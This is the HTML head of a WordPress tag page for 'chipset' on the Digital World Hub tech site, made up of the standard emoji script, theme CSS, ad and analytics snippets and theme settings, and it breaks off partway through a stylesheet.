

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/chipset/
body_size: 19184
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>chipset | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; chipset Tag Feed" href="https://digitalworldhub.com/tag/chipset/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/23982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"74572ec007","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"74572ec007","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20e8cf54d4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
